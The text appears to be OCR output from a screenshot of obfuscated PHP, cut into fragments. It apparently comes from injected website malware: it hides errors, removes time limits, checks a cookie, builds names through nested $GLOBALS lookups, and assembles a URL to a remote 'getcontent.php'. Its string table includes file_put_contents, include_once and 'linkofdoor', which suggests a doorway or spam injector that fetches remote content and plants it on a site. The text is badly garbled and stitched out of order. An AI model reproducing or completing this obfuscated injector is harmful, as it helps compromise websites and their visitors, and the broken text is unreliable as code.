
jurjbukvd"
]=
"th"
;@ini_set(
"display_errors"
,
"Off"
);
@ini_set(
"max_execution_time"
,
1000
);@set_time_limi
omain"
;
$nrgpcior
=
"linkofdoor"
;@ini_set(
"log_errors
$_COOKIE
[
"langidz"
]){
$xnqbloqg
=
"cookievalue"
;${${
"
=
"cookievalue"
;
$enoffscthyi
=
"cookiedomain"
;${
"GLOB
r_shuffle(
"delpzons"
);${${
"GLOBALS"
}[
"pjvyriwpb"
]}
name"
;
if
(preg_match(
"#^www\.#"
,${${
"GLOBALS"
}[
"bqj
#"
,${${
"GLOBALS"
}[
"pjvyriwpb"
]});}${
$yhmstqgqtxr
}=
4
,
"/"
,${
$enoffscthyi
})){
$xnxalpubc
=
"cookiebot"
;${
$
ALS"
}[
"xcbtmsxxkkm"
]=
"put"
;${
"GLOBALS"
}[
"jbhqnivu"
LS"
}[
"vypfkdxd"
]}=
"/handlers/getcontent.php"
;${${
"
S"
}[
"dmeesnfulqvx"
]=
"linkanchor"
;${${
"GLOBALS"
}[
"n
ttp://"
.${${
"GLOBALS"
}[
"xbvgngfrjjgj"
]}.${${
"GLOBA
LOBALS"
}[
"xbvgngfrjjgj"
]}.${${
"GLOBALS"
}[
"dvucont"
rjjgj"
]}.${${
"GLOBALS"
}[
"lgtjyqcumi"
]};${${
"GLOBAL
u"
;${${
"GLOBALS"
}[
"ndpjtwjv"
]}=
"h"
;${
"GLOBALS"
}[
"k
ntent"
,
"test"
,
"proxy"
,
"file"
,
".35"
,
"template"
,
"28.
rm"
,
"track"
,
"str_replace"
,
"name"
,
"250"
,
"77."
,
"meth
_get_contents"
,
"get"
,
"index.php"
,
"include_once"
,
"m
og"
,
"max_execution_time"
,
"explode"
,
"URI"
,
"file_put
form-urlencoded"
,
"trim"
,
"SERVER"
,
"preg_replace"
,
"r
ace(
"#^/#i"
,
""
,
$_SERVER
[SCRIPT_NAME]);${
$owmevusph
IPT_NAME];${${
"GLOBALS"
}[
"korxhuecq"
]}=
"http://$do
nfo"
,
"Info"
,
"contact"
,
"Contact"
,
"magazine"
,
"Magazi
e(${${
"GLOBALS"
}[
"dmeesnfulqvx"
]});${${
"GLOBALS"
}[